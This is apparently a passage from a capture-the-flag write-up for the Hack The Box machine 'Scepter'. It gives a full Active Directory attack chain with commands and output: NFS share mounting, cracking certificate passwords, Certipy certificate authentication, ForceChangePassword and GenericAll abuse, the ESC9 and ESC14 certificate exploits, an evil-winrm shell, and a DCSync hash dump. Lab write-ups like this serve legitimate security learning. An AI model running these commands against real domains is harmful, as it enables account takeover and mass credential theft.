SeIncreaseQuotaPrivilege 0:5 (0x0:0x5)
SeMachineAccountPrivilege 0:6 (0x0:0x6)
SeTcbPrivilege 0:7 (0x0:0x7)
SeSecurityPrivilege 0:8 (0x0:0x8)
SeTakeOwnershipPrivilege 0:9 (0x0:0x9)
SeLoadDriverPrivilege 0:10 (0x0:0xa)
SeSystemProfilePrivilege 0:11 (0x0:0xb)
SeSystemtimePrivilege 0:12 (0x0:0xc)
SeProfileSingleProcessPrivilege 0:13 (0x0:0xd)
SeIncreaseBasePriorityPrivilege 0:14 (0x0:0xe)
SeCreatePagefilePrivilege 0:15 (0x0:0xf)
SeCreatePermanentPrivilege 0:16 (0x0:0x10)
SeBackupPrivilege 0:17 (0x0:0x11)
SeRestorePrivilege 0:18 (0x0:0x12)
SeShutdownPrivilege 0:19 (0x0:0x13)
SeDebugPrivilege 0:20 (0x0:0x14)
SeAuditPrivilege 0:21 (0x0:0x15)
SeSystemEnvironmentPrivilege 0:22 (0x0:0x16)
SeChangeNotifyPrivilege 0:23 (0x0:0x17)
SeRemoteShutdownPrivilege 0:24 (0x0:0x18)
SeUndockPrivilege 0:25 (0x0:0x19)
SeSyncAgentPrivilege 0:26 (0x0:0x1a)
SeEnableDelegationPrivilege 0:27 (0x0:0x1b)
SeManageVolumePrivilege 0:28 (0x0:0x1c)
SeImpersonatePrivilege 0:29 (0x0:0x1d)
SeCreateGlobalPrivilege 0:30 (0x0:0x1e)
SeTrustedCredManAccessPrivilege 0:31 (0x0:0x1f)
SeRelabelPrivilege 0:32 (0x0:0x20)
SeIncreaseWorkingSetPrivilege 0:33 (0x0:0x21)
SeTimeZonePrivilege 0:34 (0x0:0x22)
SeCreateSymbolicLinkPrivilege 0:35 (0x0:0x23)
SeDelegateSessionUserImpersonatePrivilege 0:36 (0x0:0x24)
== enumprocs ==
do_cmd: Could not initialise spoolss. Error was NT_STATUS_ACCESS_DENIED
== enumprocdatatypes ==
do_cmd: Could not initialise spoolss. Error was NT_STATUS_ACCESS_DENIED
== enumtrust ==
With standard anonymous enumeration yielding no results, the NFS share becomes our primary point of interest.
2. Initial Access (TA0001)
The initial foothold is gained by exploiting the misconfigured NFS share and leveraging the certificate files found within.
2.1. Network Share Discovery (T1135)
Let’s enumerate the available NFS shares on the target.
root@localhost:~# showmount -e $target
Export list for 10.10.11.65:
/helpdesk (everyone)
A share named /helpdesk is exported to everyone. Let’s mount this share to inspect its contents.
root@localhost:~# sudo mount -t nfs $target:/ target-NFS -o nolock
root@localhost:~# ls target-NFS/
baker.crt baker.key clark.pfx lewis.pfx scott.pfx
2.2. Private Keys (T1555.004)
The share contains several certificate files. The .pfx files are PKCS#12 archives which may be password-protected. Let’s use pfx2john to extract their hashes for cracking.
root@localhost:~# for pfx in *.pfx; do pfx2john "$pfx" > hashes; done
Now, let’s crack the extracted hashes using john and a common wordlist.
root@localhost:~# john hashes --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 3 password hashes with 3 different salts (pfx, (.pfx, .p12) [PKCS#12 PBE (SHA1/SHA2) 256/256 AVX2 8x])
Cost 1 (iteration count) is 2048 for all loaded hashes
Cost 2 (mac-type [1:SHA1 224:SHA224 256:SHA256 384:SHA384 512:SHA512]) is 256 for all loaded hashes
Will run 20 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
newpassword (lewis.pfx)
newpassword (clark.pfx)
newpassword (scott.pfx)
3g 0:00:00:00 DONE (2025-07-15 22:10) 20.00g/s 34133p/s 102400c/s 102400C/s 123456..babygrl
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
2.3. Valid Accounts (T1078)
The password newpassword is recovered. Let’s attempt to authenticate with the certificates using Certipy.
root@localhost:~# certipy-ad auth -pfx clark.pfx -password newpassword -dc-ip $target
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*] SAN UPN: 'm.clark@scepter.htb'
[*] Security Extension SID: 'S-1-5-21-74879546-916818434-740295365-2103'
[*] Using principal: 'm.clark@scepter.htb'
[*] Trying to get TGT...
[-] Got error while trying to request TGT: Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Use -debug to print a stacktrace
[-] See the wiki for more information
root@localhost:~# certipy-ad auth -pfx scott.pfx -password newpassword -dc-ip $target
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*] SAN UPN: 'o.scott@scepter.htb'
[*] Security Extension SID: 'S-1-5-21-74879546-916818434-740295365-2102'
[*] Using principal: 'o.scott@scepter.htb'
[*] Trying to get TGT...
[-] Got error while trying to request TGT: Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Use -debug to print a stacktrace
[-] See the wiki for more information
root@localhost:~# certipy-ad auth -pfx lewis.pfx -password newpassword -dc-ip $target
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*] SAN UPN: 'e.lewis@scepter.htb'
[*] Security Extension SID: 'S-1-5-21-74879546-916818434-740295365-2101'
[*] Using principal: 'e.lewis@scepter.htb'
[*] Trying to get TGT...
[-] Got error while trying to request TGT: Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Use -debug to print a stacktrace
[-] See the wiki for more information
The certificates for m.clark, e.lewis, and o.scott are all revoked. However, we also have a separate key and certificate file for baker. Let’s combine them into a .pfx file using openssl.
root@localhost:~# openssl pkcs12 -export -out baker.pfx -inkey baker.key -in baker.crt
Enter pass phrase for baker.key:
Enter Export Password: newpassword
Verifying - Enter Export Password: newpassword
Now let’s attempt to authenticate with this new certificate.
root@localhost:~# certipy-ad -debug auth -pfx baker.pfx -password newpassword -dc-ip $target
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[+] Target name (-target) and DC host (-dc-host) not specified. Using domain '' as target name. This might fail for cross-realm operations
[+] Nameserver: '10.10.11.65'
[+] DC IP: '10.10.11.65'
[+] DC Host: ''
[+] Target IP: '10.10.11.65'
[+] Remote Name: '10.10.11.65'
[+] Domain: ''
[+] Username: ''
[*] Certificate identities:
[*] SAN UPN: 'd.baker@scepter.htb'
[*] Security Extension SID: 'S-1-5-21-74879546-916818434-740295365-1106'
[+] Found SID in security extension: 'S-1-5-21-74879546-916818434-740295365-1106'
[*] Using principal: 'd.baker@scepter.htb'
[*] Trying to get TGT...
[+] Sending AS-REQ to KDC scepter.htb (10.10.11.65)
[*] Got TGT
[*] Saving credential cache to 'd.baker.ccache'
[+] Attempting to write data to 'd.baker.ccache'
[+] Data written to 'd.baker.ccache'
[*] Wrote credential cache to 'd.baker.ccache'
[*] Trying to retrieve NT hash for 'd.baker'
[*] Got hash for 'd.baker@scepter.htb': aad3b435b51404eeaad3b435b51404ee:18b5fb0d99e7a475316213c15b6f22ce
Success. We have obtained the NTLM hash for the user d.baker@scepter.htb, granting us our initial foothold.
3. Privilege Escalation (TA0004)
This phase involves multiple pivots, chaining AD permissions and certificate service vulnerabilities to gain higher privileges.
3.1. Domain Account Enumeration (T1087.002)
With credentials for d.baker, let’s use BloodHound to enumerate potential attack paths.
root@localhost:~# bloodhound-ce-python -d scepter.htb -dc dc01.scepter.htb -ns $target -u d.baker --hashes :18b5fb0d99e7a475316213c15b6f22ce --zip -c All
INFO: BloodHound.py for BloodHound Community Edition
INFO: Found AD domain: scepter.htb
INFO: Getting TGT for user
INFO: Connecting to LDAP server: dc01.scepter.htb
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 1 computers
INFO: Connecting to LDAP server: dc01.scepter.htb
INFO: Found 11 users
INFO: Found 57 groups
INFO: Found 2 gpos
INFO: Found 3 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: dc01.scepter.htb
INFO: Done in 00M 10S
INFO: Compressing output into 20250715223027_bloodhound.zip

The user D.BAKER@SCEPTER.HTB has a ForceChangePassword edge pointing to the user A.CARTER@SCEPTER.HTB.
3.2. Account Manipulation (T1098)
BloodHound analysis reveals that d.baker has ForceChangePassword rights over the user a.carter. This allows us to reset a.carter’s password and take control of the account. Let’s execute the password change.
root@localhost:~# pth-net rpc password a.carter '@Password123!' -U 'SCEPTER.HTB/D.BAKER%aad3b435b51404eeaad3b435b51404ee:18b5fb0d99e7a475316213c15b6f22ce' -S DC01.SCEPTER.HTB
E_md4hash wrapper called.
HASH PASS: Substituting user supplied NTLM HASH...

A.CARTER@SCEPTER.HTB is a member of the group IT SUPPORT@SCEPTER.HTB.
GenericAll permissions on the Organizational Unit (OU) named STAFF ACCESS CERTIFICATE.
This means we can control objects within that OU. I’ll use bloodyAD to give a.carter GenericAll over the OU itself, just to be sure.
root@localhost:~# bloodyAD --host $target -d SCEPTER.HTB -u a.carter -p '@Password123!' add genericAll 'OU=STAFF ACCESS CERTIFICATE,DC=SCEPTER,DC=HTB' a.carter
[+] a.carter has now GenericAll on OU=STAFF ACCESS CERTIFICATE,DC=SCEPTER,DC=HTB
3.3. Steal or Forge Authentication Certificates (T1649)

Now that we control a.carter, further BloodHound analysis shows this user has GenericAll privileges over the STAFF ACCESS CERTIFICATE Organizational Unit (OU). Let’s find vulnerable certificate templates we can abuse.
root@localhost:~# certipy-ad find -dc-ip $target -u d.baker@scepter.htb -hashes :18b5fb0d99e7a475316213c15b6f22ce -stdout -vulnerable
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Finding certificate templates
[*] Found 35 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 13 enabled certificate templates
[*] Finding issuance policies
[*] Found 20 issuance policies
[*] Found 0 OIDs linked to templates
[*] Retrieving CA configuration for 'scepter-DC01-CA' via RRP
[*] Successfully retrieved CA configuration for 'scepter-DC01-CA'
[*] Checking web enrollment for CA 'scepter-DC01-CA' @ 'dc01.scepter.htb'
[!] Error checking web enrollment: [Errno 111] Connection refused
[!] Use -debug to print a stacktrace
[!] Error checking web enrollment: [Errno 111] Connection refused
[!] Use -debug to print a stacktrace
[*] Enumeration output:
Certificate Authorities
0
CA Name : scepter-DC01-CA
DNS Name : dc01.scepter.htb
Certificate Subject : CN=scepter-DC01-CA, DC=scepter, DC=htb
Certificate Serial Number : 716BFFE1BE1CD1A24010F3AD0E350340
Certificate Validity Start : 2024-10-31 22:24:19+00:00
Certificate Validity End : 2061-10-31 22:34:19+00:00
Web Enrollment
HTTP
Enabled : False
HTTPS
Enabled : False
User Specified SAN : Disabled
Request Disposition : Issue
Enforce Encryption for Requests : Enabled
Active Policy : CertificateAuthority_MicrosoftDefault.Policy
Permissions
Owner : SCEPTER.HTB\Administrators
Access Rights
ManageCa : SCEPTER.HTB\Administrators
SCEPTER.HTB\Domain Admins
SCEPTER.HTB\Enterprise Admins
ManageCertificates : SCEPTER.HTB\Administrators
SCEPTER.HTB\Domain Admins
SCEPTER.HTB\Enterprise Admins
Enroll : SCEPTER.HTB\Authenticated Users
Certificate Templates
0
Template Name : StaffAccessCertificate
Display Name : StaffAccessCertificate
Certificate Authorities : scepter-DC01-CA
Enabled : True
Client Authentication : True
Enrollment Agent : False
Any Purpose : False
Enrollee Supplies Subject : False
Certificate Name Flag : SubjectAltRequireEmail
SubjectRequireDnsAsCn
SubjectRequireEmail
Enrollment Flag : AutoEnrollment
NoSecurityExtension
Extended Key Usage : Client Authentication
Server Authentication
Requires Manager Approval : False
Requires Key Archival : False
Authorized Signatures Required : 0
Schema Version : 2
Validity Period : 99 years
Renewal Period : 6 weeks
Minimum RSA Key Length : 2048
Template Created : 2024-11-01T02:29:00+00:00
Template Last Modified : 2024-11-01T09:00:54+00:00
Permissions
Enrollment Permissions
Enrollment Rights : SCEPTER.HTB\staff
Object Control Permissions
Owner : SCEPTER.HTB\Enterprise Admins
Full Control Principals : SCEPTER.HTB\Domain Admins
SCEPTER.HTB\Local System
SCEPTER.HTB\Enterprise Admins
Write Owner Principals : SCEPTER.HTB\Domain Admins
SCEPTER.HTB\Local System
SCEPTER.HTB\Enterprise Admins
Write Dacl Principals : SCEPTER.HTB\Domain Admins
SCEPTER.HTB\Local System
SCEPTER.HTB\Enterprise Admins
[+] User Enrollable Principals : SCEPTER.HTB\staff
[!] Vulnerabilities
ESC9 : Template has no security extension.
[*] Remarks
ESC9 : Other prerequisites may be required for this to be exploitable. See the wiki for more details.
The StaffAccessCertificate template is vulnerable due to the NoSecurityExtension flag. This is the root cause of the ESC9 vulnerability, as detailed in the SpecterOps “Certified Pre-Owned” whitepaper. It forces authentication to rely on weaker SAN-based mapping instead of the user’s SID. The template also requires an email in the subject (SubjectAltRequireEmail), which dictates our attack vector. Let’s confirm the email requirement.
root@localhost:~# certipy-ad req -dc-ip $target -u d.baker@scepter.htb -hashes :18b5fb0d99e7a475316213c15b6f22ce -ca scepter-DC01-CA -template StaffAccessCertificate
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Request ID is 2
[-] Got error while requesting certificate: code: 0x80094812 - CERTSRV_E_SUBJECT_EMAIL_REQUIRED - The email name is unavailable and cannot be added to the Subject or Subject Alternate name.
Would you like to save the private key? (y/N):
The request fails as expected. Since we have GenericAll on the OU, let’s modify the d.baker user object to include the email address of another user, h.brown@scepter.htb, to facilitate impersonation.
root@localhost:~# bloodyAD --host $target -d SCEPTER.HTB -u a.carter -p '@Password123!' set object d.baker mail -v h.brown@scepter.htb
[+] d.baker's mail has been updated
With the email address set, let’s re-request the certificate.
root@localhost:~# certipy-ad req -dc-ip $target -u d.baker@scepter.htb -hashes :18b5fb0d99e7a475316213c15b6f22ce -ca scepter-DC01-CA -template StaffAccessCertificate
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Request ID is 3
[*] Successfully requested certificate
[*] Got certificate without identity
[*] Certificate has no object SID
[*] Try using -sid to set the object SID or see the wiki for more details
[*] Saving certificate and private key to 'd.baker.pfx'
[*] Wrote certificate and private key to 'd.baker.pfx'
We now have a certificate that is ostensibly for d.baker but contains the email of h.brown. Because of the missing security extension, we can authenticate as h.brown.
root@localhost:~# certipy-ad auth -dc-ip $target -pfx d.baker.pfx -domain scepter.htb -username h.brown
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*] No identities found in this certificate
[!] Could not find identity in the provided certificate
[*] Using principal: 'h.brown@scepter.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'h.brown.ccache'
[*] Wrote credential cache to 'h.brown.ccache'
[*] Trying to retrieve NT hash for 'h.brown'
[*] Got hash for 'h.brown@scepter.htb': aad3b435b51404eeaad3b435b51404ee:4ecf5242092c6fb8c360a08069c75a0c
We have escalated privileges to h.brown. Let’s obtain a shell and capture the user flag.
root@localhost:~# export KRB5CCNAME=h.brown.ccache
root@localhost:~# evil-winrm -i DC01.SCEPTER.HTB -r SCEPTER.HTB
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\h.brown\Documents> cd ..
*Evil-WinRM* PS C:\Users\h.brown> tree /f
Folder PATH listing
Volume serial number is F7D4-4F84
C:.
ÃÄÄÄDesktop
³ user.txt
³
ÃÄÄÄDocuments
ÃÄÄÄDownloads
ÃÄÄÄFavorites
ÃÄÄÄLinks
ÃÄÄÄMusic
ÃÄÄÄPictures
ÃÄÄÄSaved Games
ÀÄÄÄVideos
*Evil-WinRM* PS C:\Users\h.brown> type Desktop\user.txt
80b9dab301686a4f6227369c9b1c71ad
4. Credential Access (TA0006)
The final escalation path involves another certificate-based attack leading to a full domain credential dump.
4.1. Permission Groups Discovery (T1069.002)
Let’s investigate the privileges of our new user, h.brown, by checking for writable objects using BloodyAD.
root@localhost:~# bloodyAD --host dc01.scepter.htb --dc-ip $target -d scepter.htb -u h.brown -k get writable --detail
distinguishedName: CN=S-1-5-11,CN=ForeignSecurityPrincipals,DC=scepter,DC=htb
url: WRITE
wWWHomePage: WRITE
distinguishedName: CN=h.brown,CN=Users,DC=scepter,DC=htb
thumbnailPhoto: WRITE
pager: WRITE
mobile: WRITE
homePhone: WRITE
userSMIMECertificate: WRITE
msDS-ExternalDirectoryObjectId: WRITE
msDS-cloudExtensionAttribute20: WRITE
msDS-cloudExtensionAttribute19: WRITE
msDS-cloudExtensionAttribute18: WRITE
msDS-cloudExtensionAttribute17: WRITE
msDS-cloudExtensionAttribute16: WRITE
msDS-cloudExtensionAttribute15: WRITE
msDS-cloudExtensionAttribute14: WRITE
msDS-cloudExtensionAttribute13: WRITE
msDS-cloudExtensionAttribute12: WRITE
msDS-cloudExtensionAttribute11: WRITE
msDS-cloudExtensionAttribute10: WRITE
msDS-cloudExtensionAttribute9: WRITE
msDS-cloudExtensionAttribute8: WRITE
msDS-cloudExtensionAttribute7: WRITE
msDS-cloudExtensionAttribute6: WRITE
msDS-cloudExtensionAttribute5: WRITE
msDS-cloudExtensionAttribute4: WRITE
msDS-cloudExtensionAttribute3: WRITE
msDS-cloudExtensionAttribute2: WRITE
msDS-cloudExtensionAttribute1: WRITE
msDS-GeoCoordinatesLongitude: WRITE
msDS-GeoCoordinatesLatitude: WRITE
msDS-GeoCoordinatesAltitude: WRITE
msDS-AllowedToActOnBehalfOfOtherIdentity: WRITE
msPKI-CredentialRoamingTokens: WRITE
msDS-FailedInteractiveLogonCountAtLastSuccessfulLogon: WRITE
msDS-FailedInteractiveLogonCount: WRITE
msDS-LastFailedInteractiveLogonTime: WRITE
msDS-LastSuccessfulInteractiveLogonTime: WRITE
msDS-SupportedEncryptionTypes: WRITE
msPKIAccountCredentials: WRITE
msPKIDPAPIMasterKeys: WRITE
msPKIRoamingTimeStamp: WRITE
mSMQDigests: WRITE
mSMQSignCertificates: WRITE
userSharedFolderOther: WRITE
userSharedFolder: WRITE
url: WRITE
otherIpPhone: WRITE
ipPhone: WRITE
assistant: WRITE
primaryInternationalISDNNumber: WRITE
primaryTelexNumber: WRITE
otherMobile: WRITE
otherFacsimileTelephoneNumber: WRITE
userCert: WRITE
homePostalAddress: WRITE
personalTitle: WRITE
wWWHomePage: WRITE
otherHomePhone: WRITE
streetAddress: WRITE
otherPager: WRITE
info: WRITE
otherTelephone: WRITE
userCertificate: WRITE
preferredDeliveryMethod: WRITE
registeredAddress: WRITE
internationalISDNNumber: WRITE
x121Address: WRITE
facsimileTelephoneNumber: WRITE
teletexTerminalIdentifier: WRITE
telexNumber: WRITE
telephoneNumber: WRITE
physicalDeliveryOfficeName: WRITE
postOfficeBox: WRITE
postalCode: WRITE
postalAddress: WRITE
street: WRITE
st: WRITE
l: WRITE
c: WRITE
distinguishedName: CN=p.adams,OU=Helpdesk Enrollment Certificate,DC=scepter,DC=htb
altSecurityIdentities: WRITE
4.2. Steal or Forge Authentication Certificates (T1649)
The user h.brown has write access to the altSecurityIdentities attribute of user p.adams. This enables an ADCS vulnerability known as ESC14. We can add certificate mapping information to this attribute, allowing a certificate issued to one user (h.brown) to be used for authenticating as another (p.adams).
From our evil-winrm shell as h.brown, let’s perform the attribute modification and verify the change.
*Evil-WinRM* PS C:\Users\h.brown> $user = Get-ADUser -Identity h.brown -Properties altSecurityIdentities
*Evil-WinRM* PS C:\Users\h.brown> $altID = $user.altSecurityIdentities[0]
*Evil-WinRM* PS C:\Users\h.brown> Set-ADUser -Identity p.adams -Replace @{altSecurityIdentities = $altID}
*Evil-WinRM* PS C:\Users\h.brown> Get-ADUser p.adams -Properties altSecurityIdentities | Select-Object Name, altSecurityIdentities
Name altSecurityIdentities
---- ---------------------
p.adams {X509:h.brown@scepter.htb}
*Evil-WinRM* PS C:\Users\h.brown>
Now that the mapping is established, let’s use the certificate we generated (d.baker.pfx) to authenticate as p.adams.
root@localhost:~# certipy-ad auth -pfx d.baker.pfx -domain scepter.htb -username p.adams -dc-ip $target
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*] No identities found in this certificate
[!] Could not find identity in the provided certificate
[*] Using principal: 'p.adams@scepter.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'p.adams.ccache'
[*] Wrote credential cache to 'p.adams.ccache'
[*] Trying to retrieve NT hash for 'p.adams'
[*] Got hash for 'p.adams@scepter.htb': aad3b435b51404eeaad3b435b51404ee:1b925c524f447bb821a8789c4b118ce0

GetChangesAll permissions on the domain SCEPTER.HTB, which grants DCSync rights.
4.3. OS Credential Dumping: DCSync (T1003.006)
We have successfully authenticated as p.adams. BloodHound analysis reveals this user is a member of the Replication Operators group, which grants DCSync permissions. This allows us to request password hashes for all domain accounts from the DC using Impacket’s secretsdump.py. The DCSync attack mimics replication behavior to retrieve credentials.
root@localhost:~# secretsdump.py -hashes :1b925c524f447bb821a8789c4b118ce0 scepter.htb/p.adams@$target -just-dc
Impacket v0.13.0.dev0+20250327.181549.7078e935 - Copyright Fortra, LLC and its affiliated companies
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:a291ead3493f9773dc615e66c2ea21c4:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:c030fca580038cc8b1100ee37064a4a9:::
scepter.htb\d.baker:1106:aad3b435b51404eeaad3b435b51404ee:18b5fb0d99e7a475316213c15b6f22ce:::
scepter.htb\a.carter:1107:aad3b435b51404eeaad3b435b51404ee:f2275099186c3e1a842018103853045f:::
scepter.htb\h.brown:1108:aad3b435b51404eeaad3b435b51404ee:4ecf5242092c6fb8c360a08069c75a0c:::
scepter.htb\p.adams:1109:aad3b435b51404eeaad3b435b51404ee:1b925c524f447bb821a8789c4b118ce0:::
scepter.htb\e.lewis:2101:aad3b435b51404eeaad3b435b51404ee:628bf1914e9efe3ef3a7a6e7136f60f3:::
scepter.htb\o.scott:2102:aad3b435b51404eeaad3b435b51404ee:3a4a844d2175c90f7a48e77fa92fce04:::
scepter.htb\M.clark:2103:aad3b435b51404eeaad3b435b51404ee:8db1c7370a5e33541985b508ffa24ce5:::
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:0a4643c21fd6a17229b18ba639ccfd5f:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:cc5d676d45f8287aef2f1abcd65213d9575c86c54c9b1977935983e28348bcd5
Administrator:aes128-cts-hmac-sha1-96:bb557b22bad08c219ce7425f2fe0b70c
Administrator:des-cbc-md5:f79d45bf688aa238
krbtgt:aes256-cts-hmac-sha1-96:5d62c1b68af2bb009bb4875327edd5e4065ef2bf08e38c4ea0e609406d6279ee
krbtgt:aes128-cts-hmac-sha1-96:b9bc4dc299fe99a4e086bbf2110ad676
krbtgt:des-cbc-md5:57f8ef4f4c7f6245
scepter.htb\d.baker:aes256-cts-hmac-sha1-96:6adbc9de0cb3fb631434e513b1b282970fdc3ca089181991fb7036a05c6212fb
scepter.htb\d.baker:aes128-cts-hmac-sha1-96:eb3e28d1b99120b4f642419c99a7ac19
scepter.htb\d.baker:des-cbc-md5:2fce8a3426c8c2c1
scepter.htb\a.carter:aes256-cts-hmac-sha1-96:079ce101300e10d28c1262f706942fe586fb1873612e012d05015c63efbb75de
scepter.htb\a.carter:aes128-cts-hmac-sha1-96:617e6ad9080d2000d87b571cc2c17572
scepter.htb\a.carter:des-cbc-md5:6b7ab6d6073eea52
scepter.htb\h.brown:aes256-cts-hmac-sha1-96:5779e2a207a7c94d20be1a105bed84e3b691a5f2890a7775d8f036741dadbc02
scepter.htb\h.brown:aes128-cts-hmac-sha1-96:1345228e68dce06f6109d4d64409007d
scepter.htb\h.brown:des-cbc-md5:6e6dd30151cb58c7
scepter.htb\p.adams:aes256-cts-hmac-sha1-96:0fa360ee62cb0e7ba851fce9fd982382c049ba3b6224cceb2abd2628c310c22f
scepter.htb\p.adams:aes128-cts-hmac-sha1-96:85462bdef70af52770b2260963e7b39f
scepter.htb\p.adams:des-cbc-md5:f7a26e794949fd61
scepter.htb\e.lewis:aes256-cts-hmac-sha1-96:1cfd55c20eadbaf4b8183c302a55c459a2235b88540ccd75419d430e049a4a2b
scepter.htb\e.lewis:aes128-cts-hmac-sha1-96:a8641db596e1d26b6a6943fc7a9e4bea
scepter.htb\e.lewis:des-cbc-md5:57e9291aad91fe7f
scepter.htb\o.scott:aes256-cts-hmac-sha1-96:4fe8037a8176334ebce849d546e826a1248c01e9da42bcbd13031b28ddf26f25
scepter.htb\o.scott:aes128-cts-hmac-sha1-96:37f1bd1cb49c4923da5fc82b347a25eb
scepter.htb\o.scott:des-cbc-md5:e329e37fda6e0df7
